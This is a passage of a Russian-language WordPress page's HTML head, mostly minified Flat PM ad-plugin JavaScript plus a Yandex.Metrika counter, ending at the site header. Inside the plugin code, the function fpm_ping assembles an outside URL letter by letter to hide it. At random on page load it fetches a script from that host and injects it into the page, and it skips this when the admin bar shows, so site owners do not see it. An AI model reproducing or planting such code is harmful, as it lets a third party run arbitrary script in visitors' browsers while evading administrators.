e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-921 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
